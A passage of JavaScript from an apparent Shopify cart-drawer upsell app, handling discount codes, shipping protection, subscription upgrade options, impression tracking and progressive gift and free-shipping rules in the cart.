        const validationResult = await validationResponse.json();

        if (!validationResult.valid) {
          // Show error message from backend
          this.showDiscountMessage(
            validationResult.message || "This discount code is not valid",
            true
          );
          this.setDiscountButtonLoading(false);
          return;
        }

        // If valid, apply discount code to cart attributes
        const response = await fetch(`${this.localeUrlBase}cart/update.js`, {
          method: "POST",
          headers: {
            "Content-Type": "application/json",
            Accept: "application/json",
          },
          body: JSON.stringify({
            attributes: {
              discount_code: validationResult.code || code.trim().toUpperCase(),
            },
          }),
        });

        if (!response.ok) {
          throw new Error("Failed to apply discount code");
        }

        const cart = await response.json();

        // Update UI to show applied discount
        this.updateDiscountUI(cart);
        this.showDiscountMessage(
          validationResult.message || `Discount code "${code}" applied!`,
          false
        );

        // Refresh cart to update totals
        const updatedCart = await fetch(`${this.localeUrlBase}cart.js`).then(
          (res) => res.json()
        );
        this.updateCartItems(updatedCart);
      } catch (error) {
        console.error("Error applying discount code:", error);
        this.showDiscountMessage(
          "Failed to apply discount code. Please try again.",
          true
        );
      } finally {
        this.setDiscountButtonLoading(false);
      }
    }

    async fetchAndDisplayDiscountAmount(
      discountCode,
      cartTotalCents,
      labelElement,
      valueElement,
      lineElement
    ) {
      try {
        const shopDomain = window.Shopify?.shop;

        // Show loading state
        labelElement.textContent = `Discount (${discountCode})`;
        valueElement.textContent = "Calculating...";
        valueElement.style.fontSize = "13px";
        lineElement.style.display = "flex";

        // Call backend API to get discount amount
        const response = await fetch(
          `${this.baseUrl}/api/get_discount_amount`,
          {
            method: "POST",
            headers: {
              "Content-Type": "application/json",
              Accept: "application/json",
            },
            body: JSON.stringify({
              code: discountCode,
              shop: shopDomain,
              cart_total_cents: cartTotalCents,
            }),
          }
        );

        if (!response.ok) {
          throw new Error("Failed to fetch discount amount");
        }

        const data = await response.json();

        // Display the discount amount
        if (data.discount_amount_cents > 0) {
          labelElement.textContent = `Discount (${discountCode})`;
          valueElement.innerHTML = `-${formatMoney({ cents: data.discount_amount_cents, format: this.moneyFormat })}`;
          valueElement.style.fontSize = "14px";
          lineElement.style.display = "flex";
        } else {
          // If no amount could be calculated, show "Applied at checkout"
          labelElement.textContent = `Discount (${discountCode})`;
          valueElement.textContent = "Applied at checkout";
          valueElement.style.fontSize = "13px";
          lineElement.style.display = "flex";
        }
      } catch (error) {
        console.error("Error fetching discount amount:", error);
        // Fallback to showing "Applied at checkout"
        labelElement.textContent = `Discount (${discountCode})`;
        valueElement.textContent = "Applied at checkout";
        valueElement.style.fontSize = "13px";
        lineElement.style.display = "flex";
      }
    }

    async removeDiscountCode() {
      this.setDiscountButtonLoading(true);

      try {
        // Remove discount code from cart attributes
        const response = await fetch(`${this.localeUrlBase}cart/update.js`, {
          method: "POST",
          headers: {
            "Content-Type": "application/json",
            Accept: "application/json",
          },
          body: JSON.stringify({
            attributes: {
              discount_code: null,
            },
          }),
        });

        if (!response.ok) {
          throw new Error("Failed to remove discount code");
        }

        const cart = await response.json();

        // Update UI to show input again
        this.updateDiscountUI(cart);
        this.showDiscountMessage("Discount code removed", false);

        // Refresh cart to update totals
        const updatedCart = await fetch(`${this.localeUrlBase}cart.js`).then(
          (res) => res.json()
        );
        this.updateCartItems(updatedCart);
      } catch (error) {
        console.error("Error removing discount code:", error);
        this.showDiscountMessage(
          "Failed to remove discount code. Please try again.",
          true
        );
      } finally {
        this.setDiscountButtonLoading(false);
      }
    }

    injectCartDrawerHtmlIntoBody() {
      // Add styles if not already added
      if (!document.querySelector("#atlas-upsell-cart-styles")) {
        const styles = getCartDrawerStyles(this.config);
        const styleSheet = document.createElement("style");
        styleSheet.id = "atlas-upsell-cart-styles";
        styleSheet.textContent = styles;
        document.head.appendChild(styleSheet);
      }
      const drawerHTML = getCartDrawerHtml(this.config);
      // Insert drawer HTML into document if it doesn't exist
      let drawer = document.getElementById(
        "atlas-upsell-cart-drawer-main-container"
      );
      if (!drawer) {
        document.body.insertAdjacentHTML("beforeend", drawerHTML);
        drawer = document.getElementById(
          "atlas-upsell-cart-drawer-main-container"
        );
      }

      return drawer;
    }

    fetchInitialCartItems() {
      // Fetch initial cart items and update cart items state
      console.log("loading initial cart items (after config loaded)");
      fetch(`${this.localeUrlBase}cart.js`)
        .then((res) => {
          return res.json();
        })
        .then((cart) => {
          this.updateCartItems(cart);

          // ensure shipping protection switch is toggled on if it's already in the cart:
          if (this?.config?.shipping_protection_product_variant_id) {
            const shippingProtectionItemAlreadyInCart = cart.items.some(
              (item) =>
                item.id ===
                parseInt(
                  this.config.shipping_protection_product_variant_id.replace(
                    "gid://shopify/ProductVariant/",
                    ""
                  )
                )
            );
            if (shippingProtectionItemAlreadyInCart) {
              document.querySelector(
                "#atlas-upsell-cart-shipping-protection-switch"
              ).checked = true;
            }
          }
        })
        .catch((error) => {
          console.error(error);
        });
    }

    fetchShippingProtectionImage() {
      if (
        this.config?.shipping_protection_enabled &&
        this.config?.shipping_protection_product_handle
      ) {
        fetch(`/products/${this.config.shipping_protection_product_handle}.js`)
          .then((res) => res.json())
          .then((product) => {
            if (typeof product?.price === "number") {
              const shippingProtectionPriceSpan = document.querySelector(
                "#atlas-upsell-cart-shipping-protection-price"
              );
              if (shippingProtectionPriceSpan) {
                shippingProtectionPriceSpan.innerHTML = formatMoney({
                  cents: product.price,
                  format: this.moneyFormat,
                });
              }
            }
            if (product.featured_image) {
              const shippingProtectionImage = document.querySelector(
                "#atlas-upsell-cart-shipping-protection-image"
              );
              if (shippingProtectionImage) {
                if (
                  !shippingProtectionImage.src ||
                  shippingProtectionImage.src ===
                    "https://app.helloatlas.io/shield.png"
                ) {
                  shippingProtectionImage.src = `https://${product.featured_image}`;
                }
              } else {
                console.warn(
                  "#atlas-upsell-cart-shipping-protection-image element not found in DOM when trying to update src."
                );
              }
            }
          })
          .catch((error) => {
            console.error(
              "Error fetching or processing shipping protection product image:",
              error
            );
          });
      }
    }

    fetchSellingPlansForCartItems() {
      // Only fetch if subscription upgrades are enabled
      if (!this.config?.subscription_upgrades_enabled) {
        return;
      }

      // Get unique product IDs from cart items
      const productIds = [
        ...new Set(
          this.cart.items.map(
            (item) => `gid://shopify/Product/${item.product_id}`
          )
        ),
      ];

      if (productIds.length === 0) {
        return;
      }

      this.sellingPlansLoading = true;
      const shopDomain = window.Shopify?.shop;

      fetch(`${this.baseUrl}/api/get_cart_item_selling_plans`, {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
        },
        body: JSON.stringify({
          shop: shopDomain,
          product_ids: productIds,
        }),
      })
        .then((res) => {
          if (!res.ok) {
            throw new Error(`HTTP error! status: ${res.status}`);
          }
          return res.json();
        })
        .then((sellingPlansByProduct) => {
          console.log("Fetched selling plans:", sellingPlansByProduct);
          this.sellingPlansByProduct = sellingPlansByProduct || {};
          this.sellingPlansLoading = false;
          // Re-render cart items to show subscription upgrade UI
          this.renderCartItems();
        })
        .catch((error) => {
          console.error("Error fetching selling plans:", error);
          this.sellingPlansLoading = false;
          this.sellingPlansByProduct = {};
        });
    }

    generateSubscriptionUpgradeHtml(item) {
      // Check if subscription upgrades are enabled
      if (!this.config?.subscription_upgrades_enabled) {
        return "";
      }

      // Get product ID and check if we have selling plans for this product
      const productGid = `gid://shopify/Product/${item.product_id}`;
      const sellingPlanGroups = this.sellingPlansByProduct?.[productGid];

      // If no selling plans available for this product, don't show UI
      if (!sellingPlanGroups || sellingPlanGroups.length === 0) {
        return "";
      }

      // Check if item already has a subscription (selling_plan_allocation)
      const hasSubscription = !!item.selling_plan_allocation;

      // Build dropdown options HTML
      let dropdownOptionsHtml = "";

      // Add one-time purchase option (only if not preventing downgrades)
      if (!this.config?.subscription_upgrade_prevent_downgrades) {
        const oneTimeText =
          this.config?.subscription_upgrade_one_time_text ||
          "One-time purchase";
        dropdownOptionsHtml += `
          <div class="atlas-subscription-upgrade-option" data-cart-item-key="${item.key}" data-selling-plan-id="" data-is-one-time="true">
            ${oneTimeText}
          </div>
        `;
      }

      // Add subscription options from selling plan groups
      sellingPlanGroups.forEach((group) => {
        const groupName = group.name;

        group.sellingPlans.forEach((plan) => {
          // Replace variables in dropdown text template
          let dropdownText =
            this.config?.subscription_upgrade_dropdown_text ||
            "{selling_plan_group_name} / {selling_plan_name}";
          dropdownText = dropdownText
            .replace(/{selling_plan_group_name}/g, groupName)
            .replace(/{selling_plan_name}/g, plan.name);

          // Check if this is the currently selected plan
          const isSelected =
            hasSubscription &&
            item.selling_plan_allocation?.selling_plan?.id === plan.id;

          dropdownOptionsHtml += `
            <div class="atlas-subscription-upgrade-option ${isSelected ? "atlas-subscription-upgrade-option-selected" : ""}"
                 data-cart-item-key="${item.key}"
                 data-selling-plan-id="${plan.id}"
                 data-selling-plan-name="${plan.name}"
                 data-selling-plan-group-name="${groupName}">
              ${dropdownText}
            </div>
          `;
        });
      });

      // Generate button text
      let buttonText =
        this.config?.subscription_upgrade_button_text ||
        "Upgrade to {selling_plan_group_name}";

      // If item has subscription, use the current plan's group name
      if (hasSubscription && item.selling_plan_allocation?.selling_plan) {
        const currentPlanName = item.selling_plan_allocation.selling_plan.name;
        buttonText = buttonText.replace(
          /{selling_plan_group_name}/g,
          currentPlanName
        );
      } else {
        // Use the first group's name as placeholder
        const firstGroupName = sellingPlanGroups[0]?.name || "Subscription";
        buttonText = buttonText.replace(
          /{selling_plan_group_name}/g,
          firstGroupName
        );
      }

      // Generate the complete HTML
      return `
        <div class="atlas-subscription-upgrade-container" data-cart-item-key="${item.key}" style="margin-top: 10px; position: relative;">
          <button class="atlas-subscription-upgrade-button" data-cart-item-key="${item.key}"
                  style="background-color: var(--cart_drawer_button_color);
                         color: var(--cart_drawer_button_text_color);
                         border: none;
                         padding: 8px 16px;
                         border-radius: var(--cart_drawer_button_corner_radius, 4px);
                         cursor: pointer;
                         font-size: 14px;
                         font-weight: 500;
                         width: 100%;
                         text-align: left;
                         display: flex;
                         justify-content: space-between;
                         align-items: center;">
            <span>${buttonText}</span>
            <svg width="12" height="12" viewBox="0 0 12 12" fill="currentColor" style="transition: transform 0.2s;">
              <path d="M6 9L1 4h10z"/>
            </svg>
          </button>
          <div class="atlas-subscription-upgrade-dropdown"
               data-cart-item-key="${item.key}"
               style="display: none;
                      position: absolute;
                      top: 100%;
                      left: 0;
                      right: 0;
                      background: var(--cart_drawer_background_color);
                      border: 1px solid #e1e3e5;
                      border-radius: 4px;
                      margin-top: 4px;
                      max-height: 200px;
                      overflow-y: auto;
                      z-index: 1000;
                      box-shadow: 0 2px 8px rgba(0,0,0,0.1);">
            ${dropdownOptionsHtml}
          </div>
        </div>
      `;
    }
    /* #endregion */

    /* #region - Cart Drawer Open/Close Functions - */
    open() {
      if (this.drawer) {
        this.drawer.classList.add("is-open");
        document.body.classList.add("atlas-no-scroll-for-cart-drawer");
        // this.fetchAndRenderCart();

        // Track cart impression
        this.trackCartImpression();
      }
    }

    trackCartImpression() {
      // Only track once per session to avoid duplicate impressions
      const sessionKey = `atlas_cart_impression_tracked_${this.config?.id || "default"}`;
      if (sessionStorage.getItem(sessionKey)) {
        return;
      }

      const baseUrl = ATLAS_API_BASE_URL;
      const shopDomain =
        typeof Shopify !== "undefined" && Shopify?.shop ? Shopify.shop : null;

      if (!shopDomain) {
        console.warn(
          "Atlas Cart: Unable to track impression - shop domain not found"
        );
        return;
      }

      // Generate or get session ID
      let sessionId = sessionStorage.getItem("atlas_session_id");
      if (!sessionId) {
        sessionId =
          "session_" +
          Date.now() +
          "_" +
          Math.random().toString(36).substring(7);
        sessionStorage.setItem("atlas_session_id", sessionId);
      }

      fetch(`${baseUrl}/api/track_cart_impression`, {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
        },
        body: JSON.stringify({
          shop: shopDomain,
          session_id: sessionId,
          cart_upsell_configuration_id: this.config?.id,
        }),
      })
        .then((response) => {
          if (response.ok) {
            // Mark as tracked for this session
            sessionStorage.setItem(sessionKey, "true");
          }
        })
        .catch((error) => {
          console.warn("Atlas Cart: Failed to track impression", error);
        });
    }

    close() {
      if (this.drawer) {
        this.drawer.classList.remove("is-open");
        document.body.classList.remove("atlas-no-scroll-for-cart-drawer");
      }
    }
    /* #endregion */

    /* #region - Update Cart & UI functions */
    updateCartItems(cart) {
      // console.log("updateCartItems");
      // console.log(cart);
      this.cart = cart;
      this.renderCartItems();

      // Fetch selling plans for subscription upgrades
      if (this.config?.subscription_upgrades_enabled && cart.items.length > 0) {
        this.fetchSellingPlansForCartItems();
      }

      // display or hide shipping protection
      if (this.config?.shipping_protection_enabled && cart.items.length > 0) {
        this.showShippingProtection();
      } else {
        this.hideShippingProtection();
      }

      // update announcement bar
      if (this.config?.announcement_text?.includes("{TIMER}")) {
        if (cart.items.length > 0) {
          this.showAnnouncementBar();
          this.startAnnouncementTimer();
        } else {
          this.hideAnnouncementBar();
          this.stopAnnouncementTimer();
        }
      }

      // update progress reward bar
      if (this.config?.progress_reward_enabled && cart.items.length > 0) {
        this.renderProgressReward(cart.items_subtotal_price);
      } else {
        this.hideProgressReward();
      }

      // Check for free shipping from bundle progressive gifts (cart attributes)
      // This runs separately from progress rewards since they're different features
      if (cart.items.length > 0) {
        this.updateFreeShippingFromBundleGifts();
      }

      // Update discount code UI
      if (this.config?.discount_codes_enabled) {
        this.updateDiscountUI(cart);
      }

      // Update checkout button URL with discount code
      const checkoutButtonAnchor = this.drawer.querySelector(
        "#atlas-upsell-cart-checkout-button-anchor"
      );
      if (checkoutButtonAnchor) {
        const discountCode = cart?.attributes?.discount_code;
        const checkoutUrl = discountCode
          ? `/checkout?discount=${encodeURIComponent(discountCode)}`
          : "/checkout";
        checkoutButtonAnchor.setAttribute("href", checkoutUrl);
      }

      // Smart tier adjustment for progressive gifts
      this.adjustProgressiveGiftsByBundleTier();
    }

    async adjustProgressiveGiftsByBundleTier() {
      if (this.isAdjustingProgressiveGifts) {
        return;
      }
      this.isAdjustingProgressiveGifts = true;

      try {
        if (!this.cart || !this.cart.items || this.cart.items.length === 0) {
          return;
        }

        const cartItems = this.cart.items;

        // Group bundle items by bundle_id and calculate total quantity
        const bundleGroups = {};
        cartItems.forEach((item) => {
          const bundleId = item.properties?._bundle;
          const isGift =
            item.properties?._progressive_gift === "true" ||
            item.properties?._progressive_gift === true;

          // Skip progressive gifts when grouping bundle items
          if (bundleId && !isGift) {
            if (!bundleGroups[bundleId]) {
              bundleGroups[bundleId] = {
                items: [],
                totalQuantity: 0,
              };
            }
            bundleGroups[bundleId].items.push(item);
            bundleGroups[bundleId].totalQuantity += item.quantity || 0;
          }
        });

        // Find progressive gifts in cart
        const progressiveGifts = cartItems.filter(
          (item) =>
            item.properties?._progressive_gift === "true" ||
            item.properties?._progressive_gift === true
        );

        // Track gifts to convert to regular items (keep in cart with original price)
        const giftsToConvert = [];

        progressiveGifts.forEach((gift) => {
          const giftBundleId = gift.properties?._bundle;
          const giftUnlockTier = parseInt(
            gift.properties?._unlock_tier || "1",
            10
          );
          const minQuantityRequired = parseInt(
            gift.properties?._min_quantity_required ||
              gift.properties?._unlock_tier ||
              "1",
            10
          );

          // Check if the bundle for this gift still exists in cart
          const bundleGroup = bundleGroups[giftBundleId];

          if (!bundleGroup) {
            // Bundle was removed, convert gift to regular item (keep with original price)
            giftsToConvert.push(gift);
          } else {
            // Get the total quantity of bundle items in cart
            const currentQuantity = bundleGroup.totalQuantity;

            // Convert gift to regular item if current quantity is less than the minimum required
            if (currentQuantity < minQuantityRequired) {
              giftsToConvert.push(gift);
            }
          }
        });

        const freeShippingToRevoke = [];
        // Check if free shipping should be revoked based on bundle config (more reliable than stored min_qty)
        const bundleConfig = window?.Atlas?.bundler?.bundle;
        if (this.cart && this.cart.attributes) {
          for (const [key, value] of Object.entries(this.cart.attributes)) {
            if (
              key.startsWith("_atlas_free_shipping_") &&
              !key.includes("_min_qty_") &&
              value === "true"
            ) {
              const attrBundleId = key.replace("_atlas_free_shipping_", "");

              const bundleGroup = bundleGroups[attrBundleId];
              if (!bundleGroup) {
                // Bundle not in cart, revoke free shipping
                freeShippingToRevoke.push(attrBundleId);
              } else {
                // Check if user still qualifies for free shipping based on bundle config
                let stillQualifiesForFreeShipping = false;

                if (bundleConfig && String(bundleConfig.id) === attrBundleId) {
                  const giftItems =
                    bundleConfig.progressive_gift?.gift_items || [];
                  const bundleOffers = bundleConfig.bundle_offers || [];
                  const currentQuantity = bundleGroup.totalQuantity;

                  for (const giftItem of giftItems) {
                    if (giftItem.gift_type === "free_shipping") {
                      const unlockTier = giftItem.unlock_tier || 1;
                      const unlockAtIndex = unlockTier - 1;

                      let minQuantityRequired = 1;
                      if (bundleOffers[unlockAtIndex]) {
                        const unlockOffer =
                          bundleOffers[unlockAtIndex].offer ||
                          bundleOffers[unlockAtIndex];
                        if (unlockOffer.pricing_type === "Buy X get Y %") {
                          minQuantityRequired =
                            (unlockOffer.quantity || 1) +
                            (unlockOffer.discount || 0);
                        } else {
                          minQuantityRequired = unlockOffer.quantity || 1;
                        }
                      }

                      if (currentQuantity >= minQuantityRequired) {
                        stillQualifiesForFreeShipping = true;
                        break;
                      }
                    }
                  }
                } else {
                  // Fallback to stored min_qty for other bundles
                  const minQtyKey = `_atlas_free_shipping_min_qty_${attrBundleId}`;
                  const minQty = parseInt(
                    this.cart.attributes[minQtyKey] || "0",
                    10
                  );
                  if (minQty > 0 && bundleGroup.totalQuantity >= minQty) {
                    stillQualifiesForFreeShipping = true;
                  }
                }

                if (!stillQualifiesForFreeShipping) {
                  freeShippingToRevoke.push(attrBundleId);
                }
              }
            }
          }
        }

        // Convert gifts to regular items and/or revoke free shipping
        if (giftsToConvert.length > 0 || freeShippingToRevoke.length > 0) {
          // Convert gifts to regular items by clearing progressive gift properties
          // This keeps the item in cart but removes the discount (shows original price)
          for (const gift of giftsToConvert) {
            try {
              // Keep a marker to identify this item was previously a progressive gift
              // This helps when converting back to a gift when user increases quantity
              const giftItemId =
                gift.properties?._progressive_gift_item_id || "";
              await fetch(`${this.localeUrlBase}cart/change.js`, {
                method: "POST",
                headers: {
                  "Content-Type": "application/json",
                  Accept: "application/json",
                },
                body: JSON.stringify({
                  id: gift.key,
                  properties: {
                    _progressive_gift: "",
                    _bundle: "",
                    _bundle_offer: "",
                    _progressive_gift_item_id: "",
                    _unlock_tier: "",
                    _min_quantity_required: "",
                    _was_progressive_gift: "true",
                    _was_progressive_gift_item_id: giftItemId,
                  },
                }),
              });
            } catch (error) {
              console.error(
                "[Progressive Gifts] Failed to convert gift to regular item:",
                error
              );
            }
          }

          // Prepare attributes update for free shipping revocation
          const attributesToUpdate = {};
          freeShippingToRevoke.forEach((bundleId) => {
            attributesToUpdate[`_atlas_free_shipping_${bundleId}`] = "";
          });

          // Revoke free shipping if any
          if (freeShippingToRevoke.length > 0) {
            const attrResponse = await fetch(
              `${this.localeUrlBase}cart/update.js`,
              {
                method: "POST",
                headers: {
                  "Content-Type": "application/json",
                  Accept: "application/json",
                },
                body: JSON.stringify({ attributes: attributesToUpdate }),
              }
            );

            if (!attrResponse.ok) {
              console.error(
                "[Progressive Gifts] Failed to revoke free shipping"
              );
            }
          }

          // Fetch updated cart
          const updatedCart = await fetch(`${this.localeUrlBase}cart.js`).then(
            (res) => res.json()
          );

          // Update cart without triggering another adjustment (prevent infinite loop)
          this.cart = updatedCart;
          this.renderCartItems();

          // Update free shipping UI if applicable
          if (freeShippingToRevoke.length > 0) {
            this.updateFreeShippingFromBundleGifts();
          }
        } else {
          await this.checkAndAddMissingProgressiveGifts(
            bundleGroups,
            progressiveGifts
          );
        }
      } catch (error) {
        console.error("[Progressive Gifts] Error adjusting gifts:", error);
      } finally {
        this.isAdjustingProgressiveGifts = false;
      }
    }

    async checkAndAddMissingProgressiveGifts(
      bundleGroups,
      existingProgressiveGifts
    ) {
      const bundleConfig = window?.Atlas?.bundler?.bundle;
      if (
        !bundleConfig ||
        !bundleConfig.progressive_gift ||
        !bundleConfig.progressive_gift.enabled
      ) {
        return;
      }

      const progressiveGiftConfig = bundleConfig.progressive_gift;
      const giftItems = progressiveGiftConfig.gift_items || [];
      const bundleOffers = bundleConfig.bundle_offers || [];
      const bundleId = String(bundleConfig.id);

      const bundleGroup = bundleGroups[bundleId];
      if (!bundleGroup) {
        return; // Bundle not in cart
      }

      const currentQuantity = bundleGroup.totalQuantity;

      const firstBundleItem = bundleGroup.items[0];
      const offerId = firstBundleItem?.properties?._bundle_offer;

      if (!offerId) {
        return;
      }

      const existingGiftItemIds = new Set();
      existingProgressiveGifts.forEach((gift) => {
        if (gift.properties?._progressive_gift_item_id) {
          existingGiftItemIds.add(
            String(gift.properties._progressive_gift_item_id)
          );
        }
      });

      const giftsToAdd = [];
      const giftsToConvertBack = []; // Track items that need to be converted back to progressive gifts
      const declinedGiftsToReset = []; // Track declined gifts that user no longer qualifies for

      // Get all cart items for checking if gift products are already in cart as regular items
      const cartItems = this.cart?.items || [];

      giftItems.forEach((giftItem) => {
        if (existingGiftItemIds.has(String(giftItem.id))) {
          return;
        }

        if (giftItem.gift_type !== "free_gift") {
          return;
        }

        const unlockTier = giftItem.unlock_tier || 1;
        const unlockAtIndex = unlockTier - 1;

        let minQuantityRequired = 1;
        if (bundleOffers[unlockAtIndex]) {
          const unlockOffer =
            bundleOffers[unlockAtIndex].offer || bundleOffers[unlockAtIndex];
          if (unlockOffer.pricing_type === "Buy X get Y %") {
            minQuantityRequired =
              (unlockOffer.quantity || 1) + (unlockOffer.discount || 0);
          } else {
            minQuantityRequired = unlockOffer.quantity || 1;
          }
        }

        // Check if user has declined this gift
        const isGiftDeclined =
          this.cart?.attributes?.[`_atlas_declined_gift_${giftItem.id}`] ===
          "true";

        if (currentQuantity >= minQuantityRequired) {
          // User qualifies for gift - only add if not declined
          if (!isGiftDeclined) {
            let variantId = giftItem.variant_id;
            if (!variantId && giftItem.product?.variants?.[0]?.id) {
              variantId = giftItem.product.variants[0].id;
            }
            if (variantId) {
              variantId = String(variantId);
              if (variantId.includes("gid://shopify/ProductVariant/")) {
                const idParts = variantId.split("/");
                variantId = idParts[idParts.length - 1];
              }
            }

            if (variantId) {
              // Also get product_id for fallback matching
              let productId = giftItem.product_id || giftItem.product?.id;
              if (productId) {
                productId = String(productId);
                if (productId.includes("gid://shopify/Product/")) {
                  const idParts = productId.split("/");
                  productId = idParts[idParts.length - 1];
                }
              }

              const giftItemIdStr = String(giftItem.id);

              // First, try to find an item that was previously this exact progressive gift (most reliable)
              let existingRegularItem = cartItems.find((item) => {
                const wasThisGift =
                  item.properties?._was_progressive_gift === "true" &&
                  item.properties?._was_progressive_gift_item_id ===
                    giftItemIdStr;
                return wasThisGift;
              });

              // Second, try to find any item that was a progressive gift with matching variant
              if (!existingRegularItem) {
                existingRegularItem = cartItems.find((item) => {
                  const wasAnyGift =
                    item.properties?._was_progressive_gift === "true";
                  const itemVariantId = String(item.variant_id);
                  return wasAnyGift && itemVariantId === variantId;
                });
              }

              // Third, try to find any item that was a progressive gift with matching product
              if (!existingRegularItem && productId) {
                existingRegularItem = cartItems.find((item) => {
                  const wasAnyGift =
                    item.properties?._was_progressive_gift === "true";
                  const itemProductId = String(item.product_id);
                  return wasAnyGift && itemProductId === productId;
                });
              }

              // Fourth, fallback to matching by variant_id or product_id for items that might not have marker
              if (!existingRegularItem) {
                existingRegularItem = cartItems.find((item) => {
                  const itemVariantId = String(item.variant_id);
                  const itemProductId = String(item.product_id);
                  // Check if item is not a progressive gift (either no property or empty/false)
                  const isNotProgressiveGift =
                    !item.properties?._progressive_gift ||
                    item.properties._progressive_gift === "" ||
                    item.properties._progressive_gift === "false";

                  // Match by variant_id OR product_id (for cases where variant might differ)
                  const variantMatches = itemVariantId === variantId;
                  const productMatches =
                    productId && itemProductId === productId;

                  return (
                    (variantMatches || productMatches) && isNotProgressiveGift
                  );
                });
              }

              if (existingRegularItem) {
                // Convert existing item back to progressive gift
                giftsToConvertBack.push({
                  key: existingRegularItem.key,
                  properties: {
                    _progressive_gift: "true",
                    _bundle: bundleId,
                    _bundle_offer: offerId,
                    _progressive_gift_item_id: String(giftItem.id),
                    _unlock_tier: String(giftItem.unlock_tier || 1),
                    _min_quantity_required: String(minQuantityRequired),
                    _was_progressive_gift: "",
                    _was_progressive_gift_item_id: "",
                  },
                });
              } else {
                // Add new gift item
                giftsToAdd.push({
                  id: variantId,
                  quantity: 1,
                  properties: {
                    _progressive_gift: "true",
                    _bundle: bundleId,
                    _bundle_offer: offerId,
                    _progressive_gift_item_id: giftItem.id,
                    _unlock_tier: giftItem.unlock_tier || 1,
                    _min_quantity_required: String(minQuantityRequired),
                  },
                });
              }
            }
          }
        } else {
          // User no longer qualifies - clear declined status so they can get it again if they add more items
          if (isGiftDeclined) {
            declinedGiftsToReset.push(giftItem.id);
          }
        }
      });

      // Clear declined status for gifts user no longer qualifies for
      if (declinedGiftsToReset.length > 0) {
        const resetAttributes = {};
        declinedGiftsToReset.forEach((giftId) => {
          resetAttributes[`_atlas_declined_gift_${giftId}`] = "";
        });
        try {
          await fetch(`${this.localeUrlBase}cart/update.js`, {
            method: "POST",
            headers: {
              "Content-Type": "application/json",
              Accept: "application/json",
            },
            body: JSON.stringify({ attributes: resetAttributes }),
          });
        } catch (e) {
          console.error(
            "[Progressive Gifts] Failed to reset declined gift status",
            e
          );
        }
      }

      let shouldHaveFreeShipping = false;
      let freeShippingMinQty = 0;

      giftItems.forEach((giftItem) => {
        if (giftItem.gift_type === "free_shipping") {
          const unlockTier = giftItem.unlock_tier || 1;
          const unlockAtIndex = unlockTier - 1;

          let minQuantityRequired = 1;
          if (bundleOffers[unlockAtIndex]) {
            const unlockOffer =
              bundleOffers[unlockAtIndex].offer || bundleOffers[unlockAtIndex];
            if (unlockOffer.pricing_type === "Buy X get Y %") {
              minQuantityRequired =
                (unlockOffer.quantity || 1) + (unlockOffer.discount || 0);
            } else {
              minQuantityRequired = unlockOffer.quantity || 1;
            }
          }

          if (currentQuantity >= minQuantityRequired) {
            shouldHaveFreeShipping = true;
            freeShippingMinQty = minQuantityRequired;
          }
        }
      });

      if (
        giftsToAdd.length > 0 ||
        giftsToConvertBack.length > 0 ||
        shouldHaveFreeShipping
      ) {
        try {
          // Convert existing items back to progressive gifts
          for (const giftToConvert of giftsToConvertBack) {
            try {
              await fetch(`${this.localeUrlBase}cart/change.js`, {
                method: "POST",
                headers: {
                  "Content-Type": "application/json",
                  Accept: "application/json",
                },
                body: JSON.stringify({
                  id: giftToConvert.key,
                  properties: giftToConvert.properties,
                }),
              });
            } catch (error) {
              console.error(
                "[Progressive Gifts] Failed to convert item back to gift:",
                error
              );
            }
          }

          // Add new gift items
          if (giftsToAdd.length > 0) {
            const addResponse = await fetch(
              `${this.localeUrlBase}cart/add.js`,
              {
                method: "POST",
                headers: {
                  "Content-Type": "application/json",
                  Accept: "application/json",
                },
                body: JSON.stringify({ items: giftsToAdd }),
              }
            );

            if (!addResponse.ok) {
              console.error("[Progressive Gifts] Failed to add missing gifts");
            }
          }

          const currentFreeShippingAttr =
            this.cart?.attributes?.[`_atlas_free_shipping_${bundleId}`];
          if (shouldHaveFreeShipping && currentFreeShippingAttr !== "true") {
            const attributes = {};
            attributes[`_atlas_free_shipping_${bundleId}`] = "true";
            attributes[`_atlas_free_shipping_min_qty_${bundleId}`] =
              String(freeShippingMinQty);

            await fetch(`${this.localeUrlBase}cart/update.js`, {
              method: "POST",
              headers: {
                "Content-Type": "application/json",
                Accept: "application/json",
              },
              body: JSON.stringify({ attributes }),
            });
          }

          const updatedCart = await fetch(`${this.localeUrlBase}cart.js`).then(
            (res) => res.json()
          );
          this.cart = updatedCart;
          this.renderCartItems();
          this.updateFreeShippingFromBundleGifts();
        } catch (error) {
          console.error(
            "[Progressive Gifts] Error adding missing gifts:",
            error
          );
        }
      }
    }

    renderCartItems() {
      const container = this.drawer.querySelector(
        ".atlas-upsell-cart-items-container"
      );
      if (!container) return;

      let filteredCartItems = this.cart.items;

      if (
        this.config?.shipping_protection_enabled &&
        this.config.shipping_protection_product_variant_id
      ) {
        filteredCartItems = this.cart.items.filter(
          (item) =>
            item.id !==
            parseInt(
              this.config.shipping_protection_product_variant_id.replace(
                "gid://shopify/ProductVariant/",
                ""
              )
            )
        );
      }

      const emptyCartContentElement = this.drawer.querySelector(
        "#atlas-upsell-cart-empty-cart-container"
      );
      const notEmptyCartContentElement = this.drawer.querySelector(
        "#atlas-upsell-cart-not-empty-cart-container"
      );
      const progressRewardContainer = this.drawer.querySelector(
        ".atlas-upsell-cart-progress-reward-container"
      );
      const itemsContainer = this.drawer.querySelector(
        // This is the same as 'container' variable above
        ".atlas-upsell-cart-items-container"
      );
      const footerElement = this.drawer.querySelector(
        ".atlas-upsell-cart-footer"
      );
      const headerElement = this.drawer.querySelector(
        ".atlas-upsell-cart-header"
      );
      const announcementElement = this.drawer.querySelector(
        ".atlas-upsell-cart-announcement"
      );

      if (filteredCartItems.length === 0) {
        if (emptyCartContentElement) {
          emptyCartContentElement.style.display = "flex";
        }
        if (notEmptyCartContentElement) {
          notEmptyCartContentElement.style.display = "flex"; // Keep this visible for the header
          notEmptyCartContentElement.style.pointerEvents = "none";
        }

        if (headerElement) {
          headerElement.style.pointerEvents = "auto";
        }

        if (announcementElement) {
          announcementElement.style.pointerEvents = "auto";
        }

        // Hide specific content sections within notEmptyCartContentElement
        if (progressRewardContainer) {
          progressRewardContainer.style.display = "none";
        }
        if (itemsContainer) {
          itemsContainer.innerHTML = ""; // Clear items
          itemsContainer.style.display = "none";
        }
        if (footerElement) {
          footerElement.style.display = "none";
        }

        // The carouselHandler.renderCarouselInItemsContainer call below will be skipped.
      } else {
        if (emptyCartContentElement) {
          emptyCartContentElement.style.display = "none";
        }
        if (notEmptyCartContentElement) {
          notEmptyCartContentElement.style.display = "flex";
